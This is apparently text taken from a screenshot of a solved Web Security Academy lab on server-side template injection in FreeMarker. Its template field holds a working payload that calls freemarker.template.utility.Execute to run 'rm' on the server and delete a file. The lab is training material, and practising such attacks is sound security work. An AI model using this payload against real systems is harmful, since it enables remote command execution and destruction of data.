 Web Security
Academy
Server-side template injection using
documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
${"freemarker.template.utility.Execute"?new()("rm /home/carlos/morale.txt")}
Preview
Save